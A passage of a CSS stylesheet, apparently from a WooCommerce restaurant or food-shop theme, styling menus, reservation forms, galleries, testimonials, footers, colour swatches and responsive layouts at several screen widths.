  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
  padding-bottom: 10px;
}
.list-content-style3 .item-menu-info .name-food:last-child {
  border-bottom: none;
}
.list-content-style3 .item-menu-info .name-food span {
  float: right;
}
.tab-7up-style2 .title-tab-style2 {
  text-transform: uppercase;
  font-weight: 700;
  margin: 0px -10px;
}
.tab-7up-style2 .title-tab-style2 li {
  padding: 0 10px;
  position: relative;
}
.tab-7up-style2 .title-tab-style2 li:after {
  position: absolute;
  content: "||";
  right: -5px;
  top: 0px;
  color: #e5e5e5;
}
.tab-7up-style2 .title-tab-style2 li:last-child:after {
  display: none;
}
.box-hover-dir > div {
  height: 100%;
  position: absolute;
  width: 100%;
  transition: all 0.5s ease-out 0s;
  -webkit-transition: all 0.5s ease-out 0s;
}
.element-gallery-style2 {
  margin: -5px;
}
.element-gallery-style2 .item-picture {
  width: 25%;
  overflow: hidden;
  padding: 5px;
  float: left;
}
.element-gallery-style2 .item-picture img {
  width: 100%;
}
.element-gallery-style2 .item-info {
  padding: 15px;
  text-align: center;
}
.element-gallery-style2 .item-info .wrap-info {
  display: inline-block;
  width: 100%;
  height: 100%;
  background: rgba(255, 255, 255, 0.95);
  padding: 20px 0 0;
  padding-top: 260px;
}
.element-gallery-style2 .item-info .wrap-info .desc {
  margin-bottom: 20px;
  padding: 0px 15px;
}
.element-gallery-style2 .shop-button {
  text-transform: uppercase;
}
.client-home-17 {
  border: 3px solid #ccc;
  padding: 65px 90px 90px;
  margin-top: 95px;
}
.client-home-17 .title30 {
  margin-top: -84px;
}
.client-home-17 .title30 span {
  padding: 0 32px;
}
.client-home-17 .owl-carousel .owl-wrapper-outer {
  background: #1b1b1b;
  overflow: initial;
  padding-bottom: 90px;
}
.client-home-17 .item-say {
  padding: 0 150px;
  text-align: center;
}
.client-home-17 .item-say .desc {
  margin: 30px 0 35px;
}
.client-home-17 .item-say a {
  color: #fff;
}
.client-home-17 .item-say img {
  margin-top: -33px;
}
.client-home-17 .slider-7upf {
  margin-top: 42px;
  padding-top: 33px;
  overflow: hidden;
}
.client-home-17 .owl-pagination {
  position: absolute;
  bottom: 45px;
  margin: auto;
  left: 50%;
  margin-left: -30px;
}
.client-home-17 .owl-theme .owl-controls .owl-pagination .active span {
  background: #ffcc00;
}
.reservations-box17 {
  background-attachment: fixed;
  background-position: center center;
  background-repeat: no-repeat;
  padding: 125px 0 115px;
  margin: 100px 0 85px;
}
.reservations-box17 .shop-button {
  background: #ffcc00;
  text-transform: uppercase;
  min-width: 140px;
  border: 1px solid #ffcc00;
  transition: all 0.5s ease-out 0s;
  -webkit-transition: all 0.5s ease-out 0s;
}
.reservations-box17 .shop-button:hover {
  color: #ffcc00;
  background: transparent;
}
.custom-color-blog17 .color,
.custom-color-blog17 .item-post15:hover .comment,
.custom-color-blog17 .item-post15 .category-blog8 a:hover {
  color: #ffcc00;
}
.custom-color-blog17 .bg-color,
.custom-color-blog17 .blog-slider15 .owl-theme .owl-controls .owl-buttons div {
  background: #ffcc00;
}
.custom-color-blog17 a:hover {
  color: #ffcc00;
}
.custom-color-blog17 .item-post15:hover {
  border-color: #ffcc00;
}
.custom-color-blog17 .item-post15 .quickview-link {
  background: #ffcc00;
  color: #fff;
}
.ui-widget-content {
  width: 400px;
  border-radius: none!important;
  background: #333;
  border: 1px solid grey!important;
}
.ui-datepicker .ui-datepicker-header {
  background: 0 0;
  color: #fff;
  border: none;
}
.ui-state-default {
  color: #fff!important;
  background: 0 0!important;
  border: none!important;
  text-align: center!important;
  padding: 10px 0!important;
}
.ui-datepicker .ui-datepicker-prev {
  left: 22px;
}
.ui-datepicker .ui-datepicker-prev:after {
  content: '\f104';
}
.ui-widget-header a:hover {
  background: 0 0;
  border: none;
}
.ui-widget-header a:after {
  position: absolute;
  font-family: FontAwesome;
  color: #fff;
  font-size: 18px;
  top: 4px;
}
.ui-datepicker .ui-datepicker-next:after {
  content: '\f105';
}
.ui-datepicker th {
  color: #fff;
}
.ui-datepicker table,
.ui-datepicker th,
.ui-datepicker td {
  border: none;
  padding: 05px;
}
.reservations-box17 input[type="text"],
.reservations-box17 select {
  border: 1px solid grey;
  background: rgba(255, 255, 255, 0.1);
  min-width: 400px;
  min-height: 40px;
  display: table;
  padding: 0px 20px;
  margin-bottom: 15px;
  border-radius: 18px;
}
.reservations-box17 input[type="text"]::-webkit-input-placeholder,
.reservations-box17 select::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #fff;
}
.reservations-box17 input[type="text"]::-moz-placeholder,
.reservations-box17 select::-moz-placeholder {
  /* Firefox 19+ */
  color: #fff;
}
.reservations-box17 input[type="text"]:-ms-input-placeholder,
.reservations-box17 select:-ms-input-placeholder {
  /* IE 10+ */
  color: #fff;
}
.reservations-box17 input[type="text"]:-moz-placeholder,
.reservations-box17 select:-moz-placeholder {
  /* Firefox 18- */
  color: #fff;
}
.reservations-box17 select {
  color: #fff;
}
.reservations-box17 select option {
  color: #333;
}
.reservations-box17 .shop-button {
  margin-top: 30px;
}
.reservations-box17 .number-phone {
  margin-top: 30px;
}
.reservations-box17 .title {
  padding-bottom: 50px;
}
.footer17-open-hours {
  background: #1b1b1b;
  padding: 90px 0 50px;
}
.footer17-open-hours .title:after {
  position: absolute;
  content: "";
  width: 170px;
  height: 2px;
  background: #fff;
  right: 0;
  top: 24px;
}
.footer17-open-hours .contact-info p.desc {
  margin-bottom: 23px;
}
.footer17-open-hours .open-hour li:first-child {
  margin-right: 180px;
}
.footer17-open-hours .list-inline-block .title14 {
  margin-bottom: 7px;
}
.footer17-contact {
  background: #1b1b1b;
  padding: 90px 0 50px;
}
.footer17-contact .title:after {
  position: absolute;
  content: "";
  width: 170px;
  height: 2px;
  background: #fff;
  right: 0;
  top: 24px;
}
.footer17-contact .contact-info p.desc {
  margin-bottom: 23px;
}
.footer17-contact .contact-us > li {
  margin-right: 90px;
}
.footer17-contact .list-inline-block .title14 {
  margin-bottom: 7px;
}
.footer17-contact .contact-us > li li {
  margin: 0 10px;
}
.footer17-contact .contact-us > li li:first-child {
  margin-left: 0;
}
.footer17-coppyright {
  padding: 35px 0px;
}
.footer17-coppyright .list-inline-block li {
  margin-left: 15px;
}
.mini-cart-header18 {
  background: #66cc33;
  padding-bottom: 5px;
}
.mini-cart-header18 .mini-cart-link {
  border-radius: 0px;
  border-color: #66cc33;
  background: #66cc33;
  color: #fff;
}
.mini-cart-header18 .mini-cart-link .color {
  color: #fff;
}
.account-18 {
  text-align: center;
}
.account-18 li a {
  font-size: 12px;
}
.logo18 {
  margin-top: 40px;
}
.video18 {
  height: 1000px;
}
.service-style6 {
  text-align: center;
  box-shadow: 0 0 30px rgba(0, 0, 0, 0.1);
  padding: 50px 45px;
  border: 1px solid transparent;
  transition: all 0.5s ease-out 0s;
  -webkit-transition: all 0.5s ease-out 0s;
}
.service-style6 .item-thumb {
  display: inline-block;
  border: 1px solid #333;
  padding: 5px;
  overflow: hidden;
  margin-bottom: 22px;
  border-radius: 50%;
}
.service-style6:hover {
  box-shadow: none;
  border: 1px solid #e5e5e5;
}
.service-style6 .title24 {
  margin-bottom: 18px;
}
.service-style6 p.desc {
  margin-bottom: 42px;
}
.service-style6 .shop-button {
  text-transform: uppercase;
}
.service-17 {
  padding: 60px 0 100px;
}
.meet-chef18 {
  background-attachment: fixed;
  background-position: center center;
  background-repeat: no-repeat;
}
.meet-chef18 .meet-info {
  padding: 87px 82px;
}
.meet-chef18 .meet-info .title30 {
  margin-bottom: 40px;
}
.meet-chef18 .meet-info p.desc {
  margin-bottom: 45px;
}
.banner-product-18 {
  text-align: center;
}
.banner-product-18 .banner-info {
  height: 50%;
  top: auto;
}
.banner-product-18 .banner-info .item-price {
  margin-top: 80px;
  border-top: 1px solid rgba(255, 255, 255, 0.5);
  border-bottom: 1px solid rgba(255, 255, 255, 0.5);
}
.banner-product-18 .banner-info .item-price span {
  background: #fff;
  padding: 10px 20px;
  display: inline-block;
}
.banner-product-18 .banner-info .shop-button {
  transform: scale(0);
  margin-top: -20px;
}
.banner-product-18:hover .shop-button {
  transform: scale(1);
}
.vc_row.produt-banner-home18 {
  margin-left: -10px;
  margin-right: -10px;
  margin-top: 90px;
  margin-bottom: 70px;
}
.vc_row.produt-banner-home18 .title30 {
  margin-bottom: 3px;
}
.vc_row.produt-banner-home18 .wpb_column.col-sm-6 {
  padding: 0px 10px;
}
.vc_row.produt-banner-home18 .banner-product-18 {
  margin-bottom: 20px;
}
.list-content-style4 .item-list-menu {
  padding-bottom: 20px;
  margin-bottom: 20px;
  border-bottom: 1px solid #e5e5e5;
}
.list-content-style4 .item-list-menu:last-child {
  padding-bottom: 0px;
  margin-bottom: 0px;
  border-bottom: none;
}
.list-content-style4 .item-list-menu .product-info {
  text-align: left;
  padding-left: 15px;
  position: relative;
}
.list-content-style4 .item-list-menu .product-info span {
  position: absolute;
  right: 0;
  top: 0;
}
.list-content-style4 .item-list-menu .product-thumb {
  width: 120px;
}
.our-menu-18 {
  border: 1px solid #e5e5e5;
  padding: 25px;
  margin-top: 43px;
  margin-bottom: 100px;
}
.our-menu-18 .our-menu-left {
  margin-right: 30px;
}
.our-menu-18 .our-menu-right {
  margin-left: 30px;
}
.our-menu-18 .btn-arrow {
  margin-top: 40px;
  margin-bottom: 13px;
}
.client-say18 {
  background-attachment: fixed;
  background-position: center center;
  background-repeat: no-repeat;
  padding: 95px 0;
  margin-bottom: 100px;
}
.client-say18 .wrap-client-say {
  max-width: 950px;
  margin: auto;
  background: rgba(0, 0, 0, 0.5);
  padding: 55px 137px 45px;
  z-index: 1;
  text-align: center;
}
.client-say18 .wrap-client-say .title30 {
  position: relative;
  text-align: center;
  padding-bottom: 27px;
  margin-bottom: 45px;
}
.client-say18 .wrap-client-say .title30:after {
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  width: 100px;
  border-bottom: 2px solid #fff;
}
.client-say18 .wrap-client-say .desc {
  color: #ccc;
}
.client-say18 .wrap-client-say a.white {
  margin: 35px 0 25px;
  display: inline-block;
}
.client-say18 .owl-theme .owl-controls .active span {
  background: #66cc33;
}
.reservations-box18 {
  border: 5px solid #66cc33;
  padding: 40px 80px 50px;
  margin-bottom: 100px;
}
.reservations-box18 .title30 {
  text-align: center;
  padding-bottom: 45px;
}
.reservations-box18 input[type="text"],
.reservations-box18 select {
  border: 1px solid grey;
  min-width: 400px;
  min-height: 40px;
  display: table;
  padding: 0px 20px;
  margin-bottom: 15px;
}
.reservations-box18 .shop-button {
  width: 100%;
  border-radius: 0px;
  text-transform: uppercase;
  margin-top: 15px;
}
.logo-menu-header18 .nav-header {
  padding: 45px 0;
}
.logo-menu-header18 .header-ontop.fixed-ontop {
  padding: 10px 0;
}
.meet-chef18 .btn-arrow.white:hover {
  background: #000!important;
  border-color: #000!important;
}
.meet-chef18 .btn-arrow.white {
  margin-right: 10px;
}
.our-menu-18 .btn-arrow.dark:hover {
  background: #000;
  color: #fff;
}
.video-custom {
  width: 100%;
}
.menu-logo-fixed {
  display: none;
}
.fixed-ontop .menu-logo-fixed {
  display: block;
}
.btn-video-css {
  background: #66cc33;
  width: 40px;
  height: 40px;
  display: inline-block;
  text-align: center;
  line-height: 40px;
  border-radius: 50%;
  color: #fff;
  margin-top: 30px;
}
.btn-video-css:hover {
  background: #ffcc00;
  color: #fff;
}
.shop-loading {
  position: absolute;
  content: '';
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.3);
  z-index: 98;
}
.shop-loading i {
  font-size: 40px;
  position: absolute;
  bottom: 50%;
  left: 50%;
  color: #fff;
}
.loadding {
  position: relative;
}
.swatch-color {
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  display: inline-block;
  width: 20px;
  height: 20px;
  line-height: 20px;
  text-align: center;
  margin-right: 15px;
  cursor: pointer;
  border: 1px solid transparent;
  position: relative;
}
.swatch-color .span-trong {
  transition: all 0.5s ease-out 0s;
  -webkit-transition: all 0.5s ease-out 0s;
  width: 14px;
  height: 14px;
  line-height: 14px;
  display: inline-block;
  position: absolute;
  border-radius: 50%;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
}
.swatch-color.white-color {
  border-color: #222!important;
}
.swatch-color.selected,
.swatch-color:hover,
.swatch-color.active {
  background: #fff!important;
}
.swatch-color.white-color.selected .span-trong,
.swatch-color.white-color.active .span-trong,
.swatch-color.white-color:hover .span-trong {
  border: 1px solid #222;
}
.swatch-label {
  min-width: 30px;
  height: 30px;
  display: inline-block;
  text-align: center;
  border: 1px solid #e5e5e5;
  line-height: 30px;
  margin-right: 15px;
  transition: all 0.5s ease-out 0s;
  -webkit-transition: all 0.5s ease-out 0s;
  cursor: pointer;
}
.swatch-label.selected,
.swatch-label.active,
.swatch-label:hover {
  border-color: #66cc33;
  color: #66cc33;
}
.swatch-image img {
  width: 30px;
  height: 30px;
  display: inline-block;
  text-align: center;
  border: 1px solid #e5e5e5;
  line-height: 30px;
  margin-right: 15px;
  transition: all 0.5s ease-out 0s;
  -webkit-transition: all 0.5s ease-out 0s;
  cursor: pointer;
}
.swatch-image.selected img,
.swatch-image img:hover {
  border-color: #66cc33;
}
.widget_s7upf_category_fillter .smoke {
  float: right;
  color: #66cc33;
  margin-top: 2px;
}
.rtl-button {
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
  background: #fff !important;
  color: #333 !important;
  left: 0 !important;
  padding: 12px 18px !important;
}
.meals-box,
.menu-food-box-17,
.reservations-box17,
.featured-product6,
.footer-15,
.client-say18,
.meet-chef18,
.upto-box {
  background-size: cover;
  backface-visibility: hidden;
  -webkit-backface-visibility: hidden;
}
.reservations-box18 input[type="text"],
.reservations-box18 select {
  max-width: 100%;
}
.account-18 {
  margin: 53px -18px 0;
}
.mini-cart-header18 {
  position: fixed;
  top: 200px;
  right: 0;
}
.account-18.info-account li::after {
  top: 4px;
}
.account-18 li a {
  height: 24px;
  line-height: 24px;
}
.mb-header-default .menu-logo-fixed {
  float: left;
  margin-right: 20px;
}
.element-menu-style4 .menu-logo-fixed {
  float: left;
  margin-right: 20px;
}
.element-menu-style5 .menu-logo-fixed {
  float: left;
  margin-right: 20px;
}
.element-menu-style5 .menu-logo-fixed img {
  height: 40px;
  width: auto;
  margin: 15px 0px;
}
.mb-header-default .menu-logo-fixed img {
  height: 40px;
  width: auto;
}
.element-menu-style4 .menu-logo-fixed img {
  height: 47px;
  width: auto;
}
.fixed-ontop.mb-header-default.logo-fixed-show .main-nav {
  float: left;
}
.fixed-ontop.element-menu-style4.logo-fixed-show .main-nav {
  float: left;
}
.element-menu-style2 .menu-logo-fixed {
  float: left;
  margin-right: 20px;
}
.element-menu-style2 .menu-logo-fixed img {
  height: 40px;
  width: auto;
}
.header-ontop.fixed-ontop.element-menu-style4 {
  padding: 0px;
}
.logo-fixed-show.fixed-ontop .main-nav8 {
  margin-left: 0px;
}
.menu-home12 .main-nav1 {
  margin-left: -40px;
}
.menu-home12.fixed-ontop .main-nav1 {
  margin-left: 0px;
}
.nav-header15 .nav-header.fixed-ontop {
  padding: 10px 0px;
}
.logo-menu-header18 .main-nav1 {
  margin-right: -30px;
}
.item-product-featured .product-extra-link {
  margin: 0px;
}
.mini-cart-fixed {
  display: none;
}
.fixed-ontop .mini-cart-fixed {
  display: inline-block;
}
.list-cat-mega-menu a.active {
  color: #66CC33;
}
.menu-header1 .menu-logo-fixed,
.menu-header4 .menu-logo-fixed,
.menu-header6 .menu-logo-fixed {
  position: absolute;
  top: -10px;
}
.menu-header1 .mb-header-default .menu-logo-fixed img,
.menu-header4 .mb-header-default .menu-logo-fixed img,
.menu-header6 .mb-header-default .menu-logo-fixed img {
  height: 80px;
  width: auto;
}
.menu-header1 .fixed-ontop.mb-header-default.logo-fixed-show .main-nav,
.menu-header4 .fixed-ontop.mb-header-default.logo-fixed-show .main-nav,
.menu-header6 .fixed-ontop.mb-header-default.logo-fixed-show .main-nav {
  margin-left: 100px;
}
.element-menu-style4 .mini-cart-fixed {
  margin-top: 4px;
}
.menu-home12 .menu-logo-fixed {
  margin-top: -10px;
  margin-bottom: -10px;
}
.menu-home12 .menu-logo-fixed img {
  height: 60px;
  width: auto;
}
.search-menu-fixed {
  display: none;
  float: right;
  width: 200px;
}
.fixed-ontop .search-menu-fixed {
  display: inline-block;
}
.mailchimp-home1 .email-form input[type="submit"]:hover {
  background: #fff;
  color: #66cc33 !important;
}
.mega-adv-info h3 {
  margin: 15px 0 13px;
}
.hnav-header2 .fixed-ontop .menu-social {
  display: none;
}
.item-blog2 .blog-info2 h2.title18 {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.main-nav .sub-menu {
  transition-property: margin,padding,opacity,visibility;
  -webkit-transition-property: margin,padding,opacity,visibility;
}
/*
*
*
=============================== MEDIA ===============================
*
*
*/
@media (max-width: 1599px) {
  /*.element-menu-default{
    padding-top: 10px;
  }*/
  .mb_bg_product_style1 {
    background-image: none!important;
  }
}
@media (min-width: 768px) {
  .mb-product-element-grid > .row > .col-sm-3:nth-child(4n+1),
  .best-sale6 .product-loadmore .row > .col-sm-3:nth-child(4n+1) {
    clear: both;
  }
  .mb-product-element-grid > .row > .col-sm-4:nth-child(3n+1),
  .best-sale6 .product-loadmore .row > .col-sm-4:nth-child(3n+1) {
    clear: both;
  }
  .mb-product-element-grid > .row > .col-sm-6:nth-child(2n+1),
  .best-sale6 .product-loadmore .row > .col-sm-6:nth-child(2n+1) {
    clear: both;
  }
}
@media (min-width: 992px) {
  .mb-product-element-grid > .row > .col-sm-3:nth-child(4n+1),
  .best-sale6 .product-loadmore .row > .col-sm-3:nth-child(4n+1) {
    clear: none;
  }
  .mb-product-element-grid > .row > .col-sm-4:nth-child(3n+1),
  .best-sale6 .product-loadmore .row > .col-sm-4:nth-child(3n+1) {
    clear: none;
  }
  .mb-product-element-grid > .row > .col-sm-6:nth-child(2n+1),
  .best-sale6 .product-loadmore .row > .col-sm-6:nth-child(2n+1) {
    clear: none;
  }
  .mb-product-element-grid > .row > .col-md-3:nth-child(4n+1),
  .best-sale6 .product-loadmore .row > .col-md-3:nth-child(4n+1) {
    clear: both;
  }
  .mb-product-element-grid > .row > .col-md-4:nth-child(3n+1),
  .best-sale6 .product-loadmore .row > .col-md-4:nth-child(3n+1) {
    clear: both;
  }
  .mb-product-element-grid > .row > .col-md-6:nth-child(2n+1),
  .best-sale6 .product-loadmore .row > .col-md-6:nth-child(2n+1) {
    clear: none;
  }
  .product-grid-view .row .col-md-3:nth-child(4n+1) {
    clear: both;
  }
  .product-grid-view .row .col-md-4:nth-child(3n+1) {
    clear: both;
  }
  .product-grid-view .row .col-md-6:nth-child(2n+1) {
    clear: both;
  }
  .mb-blog-element-style6 .row .item:nth-child(3n+1) {
    clear: both;
  }
  .mb-blog-element-style5 .row div:nth-child(4n+1) {
    clear: both;
  }
  .mb-blog-element-style3 .row .col-md-3:nth-child(4n+1) {
    clear: both;
  }
  .mb-blog-element-style3 .row .col-md-4:nth-child(3n+1) {
    clear: both;
  }
  .mb-blog-element-style3 .row .col-md-6:nth-child(2n+1) {
    clear: both;
  }
  .mb-element-gallery .row .col-md-3:nth-child(4n+1) {
    clear: both;
  }
  .mb-element-gallery .row .col-md-4:nth-child(3n+1) {
    clear: both;
  }
  .mb-element-gallery .row .col-md-6:nth-child(2n+1) {
    clear: both;
  }
}
@media (max-width: 1440px) {
  .info-slide-home12 {
    padding-top: 235px;
  }
  .mb-element-product-style1b .slick-next {
    right: 233px;
  }
  .mb-element-product-style1b .slick-prev {
    left: 233px;
  }
}
@media (max-width: 1366px) {
  .info-slide-home12 {
    padding-top: 225px;
    width: 40.2%;
  }
}
@media (max-width: 1024px) {
  .intagram15 .list-instagram a {
    width: 20%;
  }
  .meet-chef18 .meet-info {
    padding: 30px 50px 30px;
  }
  .meet-chef18 .meet-info p.desc {
    margin-bottom: 20px;
  }
  .footer17-open-hours .title:after,
  .footer17-contact .title:after {
    display: none;
  }
  .element-gallery-style2 .item-info .wrap-info {
    padding-top: 0px;
  }
  .reservations-box18 {
    padding: 30px;
  }
  .reservations-box18 input[type="text"],
  .reservations-box18 select {
    min-width: 100%;
    width: 100%;
  }
  .logo-menu-header18 .main-nav > ul > li > a {
    padding: 0 5px;
  }
  .logo-menu-header18 .mini-cart1 .mini-cart-link {
    padding: 0 0px;
  }
  .video18 {
    height: 800px;
  }
  .banner-slider16 .banner-info {
    height: 100px;
  }
  .banner-slider16 .banner-info .banner-title {
    font-size: 30px;
  }
  .top-footer-15 .col-md-3,
  .top-footer-15 .col-md-9 {
    width: 100%;
  }
  .top-footer-15 .col-md-9 {
    margin-bottom: 30px;
  }
  .meals-info li:before {
    width: 350px;
    right: 10px;
  }
  .meals-info li:after {
    right: 0px;
  }
  .meals-info li .meals-content {
    width: 40%;
  }
  .mb-element-product-style13-4.group-navi .owl-buttons {
    top: auto;
    bottom: 22px;
    left: 0;
    right: 0;
    margin: auto;
  }
  .mb-element-product-style13-4.group-navi .title-tab1 {
    width: 100%;
    margin: 0px;
    float: none;
    margin-top: 10px;
  }
  .mb-element-product-style13-4.group-navi .title-tab1 li {
    margin-bottom: 5px;
  }
  li.menu-item-has-children.has-mega-menu > .sub-menu,
  .mb-header-default.element-menu-style6 li.menu-item-has-children.has-mega-menu > ul.sub-menu {
    width: 1024px;
  }
  .list-diet.custom-scroll {
    margin-right: 0;
  }
  .error-404.not-found .search-404 .widget-search {
    width: 40%;
  }
  .element-menu-style3 .main-nav > ul li > a {
    padding: 0 9px;
  }
  .product-adv3 .banner-info {
    padding: 50px 50px 0;
  }
  .product-adv3.banner-background {
    height: 600px;
  }
  .info-slide-home12 {
    padding-top: 40px;
  }
  .menu-home12 {
    padding: 22px 0px;
  }
  .menu-home12 .main-nav > ul > li > a {
    padding: 0 8px;
  }
  .mini-cart-home12.mini-cart1 .mini-cart-link {
    padding: 0 5px;
  }
}
@media (max-width: 991px) {
  .account-18 {
    margin: 0px -18px 15px;
  }
  li.menu-item-has-children.has-mega-menu > .sub-menu,
  .mb-header-default.element-menu-style6 li.menu-item-has-children.has-mega-menu > ul.sub-menu {
    width: 991px;
  }
  .product-grid-view .row .col-sm-6:nth-child(2n+1) {
    clear: both;
  }
  .element-menu-style3 .logo {
    text-align: center;
    float: none!important;
  }
  .mb-blog-element-style3 .row .col-md-6:nth-child(2n+1) {
    clear: both;
  }
  .brand-footer-1 .mb-brand-element4.text-right {
    text-align: left;
    margin-top: 30px;
  }
  .mb-search-3 .search-form input[type="text"] {
    width: 115px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .mb-search-3 .category-toggle-link {
    width: 90px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-right: 5px;
  }
  .logo-home15 .search-form2 {
    width: 470px;
  }
  .logo-home15 .mb-search-3 .search-form input[type="text"] {
    width: auto;
  }
  .logo-home15 .mb-search-3 .category-toggle-link {
    width: auto;
  }
  .menu-header-16 .element-menu-style3 {
    padding: 20px 0 15px;
  }
  .menu-header-16 .element-menu-style3 .logo {
    margin-bottom: 0px;
  }
}
@media (max-width: 990px) {
  .header-logo-home17 .logo.logo3 {
    margin-bottom: 0px;
  }
  .item-slider2 .banner-info .img-info {
    display: block;
    top: -100px;
  }
  .nav-header15 .main-nav > ul > li > a {
    padding: 0 10px;
  }
  .nav-header15 .mini-cart-number {
    display: none;
  }
  .banner1-home16 .banner-info-about {
    width: 55%;
    padding: 50px 50px 0;
  }
  .banner2-home16 .banner-info-about {
    padding: 50px 50px 0;
  }
}
@media (max-width: 860px) {
  .info-slide-home12 {
    padding-top: 50px;
  }
}
@media (max-width: 768px) {
  .mini-cart1 .mini-cart-link {
    padding: 0 5px;
  }
  .logo-menu-header18 .nav-header {
    padding: 20px 0;
  }
  .logo-menu-header18 .logo18 {
    margin-top: 20px;
    margin-bottom: 0;
  }
  .menu-header17 .main-nav > ul > li > a {
    padding: 0 10px;
  }
  .logo-menu-header18 .main-nav > ul > li > a {
    font-size: 12px;
  }
  .video18 {
    height: 500px;
  }
  .client-home-17 .item-say {
    padding: 0 50px;
  }
  .nav-header15 .main-nav > ul > li > a {
    padding: 0 6px;
  }
  li.menu-item-has-children.has-mega-menu > .sub-menu,
  .mb-header-default.element-menu-style6 li.menu-item-has-children.has-mega-menu > ul.sub-menu {
    width: 768px;
  }
  .mb-gallery-product .gallery-control .list-none img {
    height: auto;
  }
  .woocommerce-thankyou-order-received {
    font-size: 20px;
  }
  .mb-search-3 .search-form input[type="text"] {
    width: 115px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .mb-search-3 .category-toggle-link {
    width: 90px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-right: 5px;
  }
  .woocommerce ul.woocommerce-order-overview {
    margin-bottom: 15px;
  }
  .woocommerce ul.woocommerce-order-overview li {
    width: 100%;
    padding: 0px;
    margin: 0px;
    border-right: none!important;
    border-bottom: 1px dashed #e5e5e5;
    margin-bottom: 10px;
    padding-bottom: 10px;
  }
  .woocommerce ul.woocommerce-order-overview li strong {
    margin-top: 8px;
  }
  .cart_item .quantity {
    display: inline-block;
    margin-right: 0px;
  }
  .wrap-sort-view {
    width: 100%;
    margin: 0px;
  }
  .wrap-sort-view li {
    margin: 0px;
  }
  .wrap-sort-view .mb-view-grid-list {
    float: right;
  }
  .about-text-footer,
  .mb-element-social-small {
    padding-bottom: 30px;
  }
  .mb-element-product-style4 .title30 {
    text-align: left;
  }
  .mb-element-product-style13-2 .item-product-price {
    min-height: 310px;
  }
  .info-slide-home12 {
    width: 100%;
    padding-top: 40px;
  }
  .banner-slider15 .banner-info {
    height: 270px;
  }
  .banner-slider15 .banner-info .banner-title {
    font-size: 40px;
  }
  .list-advs15 .col-sm-4 {
    border-right: none;
  }
  .banner-slider16 .banner-info .banner-title {
    font-size: 30px;
  }
  .banner-slider16 .banner-info {
    height: 100px;
  }
  .banner-slider15 .banner-info h3 {
    font-size: 24px;
  }
  .banner-product-17 .adv-thumb-link {
    right: 245px;
  }
}
@media (max-width: 767px) {
  .slick-center .item-product-style-center .product-title2 {
    max-width: 150px;
  }
  .slick-center .item-product-style-center .product-thumb {
    padding-right: 70px;
  }
  .item-product-style-center .product-price > span,
  .item-product-style-center .product-price ins {
    font-size: 18px;
  }
  .item-product-style-center .product-price del {
    font-size: 14px;
  }
  .slick-center .item-product-style-center .product-title2 {
    font-size: 24px;
  }
  slick-center .item-product-style-center .product-info {
    margin-top: 0px;
  }
  .item-product-style-center .product-price {
    margin-top: 20px;
  }
  .shop_mobile_2column-on .item-product.item-product-grid {
    margin-bottom: 10px;
  }
  .shop_mobile_2column-on > .row {
    margin: 0px -5px;
  }
  .shop_mobile_2column-on > .row .col-xs-6 {
    padding-left: 5px;
    padding-right: 5px;
  }
  .shop_mobile_2column-on .item-product-grid .product-extra-link a {
    vertical-align: middle;
  }
  .shop_mobile_2column-on .item-product-grid .product-extra-link .button {
    font-size: 0px;
    width: 36px;
    border-radius: 50%;
    padding: 0px;
    display: inline-block;
  }
  .shop_mobile_2column-on .item-product-grid .product-extra-link .button:before {
    content: "\f291";
    line-height: 36px;
    vertical-align: middle;
    font: normal normal normal 14px/1 FontAwesome;
  }
  .mini-cart-header18 {
    position: absolute;
    top: -70px;
    right: 15px;
    padding: 2px 12px;
  }
  .mini-cart-header18 .mini-cart-number {
    display: none !important;
  }
  .account-18 {
    margin: 0 -18px 8px;
  }
  .rtl-button {
    display: none;
  }
  .logo-menu-header18 .nav-header {
    z-index: 1003;
  }
  .logo-menu-header18 .nav-header {
    z-index: 1003;
  }
  .intagram15 .list-instagram a {
    width: auto;
  }
  .header-logo-home17 {
    padding: 30px 0px 20px;
  }
  .logo-menu-header18 .nav-header {
    padding: 10px 0;
  }
  .header-logo-home17 .search-form {
    margin-bottom: 30px;
  }
  .service-17 {
    padding: 20px 0 50px;
  }
  .vc_row.produt-banner-home18 {
    margin-bottom: 30px;
    margin-top: 50px;
  }
  .reservations-box18 {
    margin-bottom: 50px;
  }
  .client-say18,
  .our-menu-18 {
    margin-bottom: 50px;
  }
  .client-say18 .wrap-client-say {
    padding: 50px;
  }
  .our-menu-18 .our-menu-left {
    margin-right: 0px;
    margin-bottom: 50px;
  }
  .our-menu-18 .our-menu-right {
    margin-left: 0px;
  }
  .service-17 .service-style6 {
    margin-bottom: 30px;
  }
  .video18 {
    height: 300px;
  }
  .video18 .vc_video-bg.vc_hidden-xs {
    display: block!important;
  }
  .logo-menu-header18 .mini-cart-box.mini-cart1 {
    margin-top: 0px;
  }
  .logo-menu-header18 .main-nav.main-nav1 {
    margin-top: -55px;
  }
  .client-home-17 .item-say {
    padding: 0 30px;
  }
  .client-home-17 {
    border: 3px solid #ccc;
    padding: 65px 50px 50px;
    margin-top: 50px;
  }
  .banner1-home16 .banner-info-about {
    padding: 30px 30px 0;
  }
  .banner2-home16 .banner-info-about {
    padding: 30px 30px 0;
  }
  .banner1-home16 .banner-info-about .title {
    font-size: 18px;
  }
  .banner2-home16 .banner-info-about .title {
    font-size: 18px;
  }
  .banner1-home16 .banner-info-about .description {
    margin-top: 20px;
    margin-bottom: 20px;
  }
  .banner2-home16 .banner-info-about .description {
    margin-top: 20px;
    margin-bottom: 20px;
  }
  .banner-slider16 .banner-info {
    height: 200px;
  }
  .banner-slider16 {
    margin-top: 0px;
  }
  .footer-15 .payment-box {
    margin-top: 30px;
    float: none!important;
  }
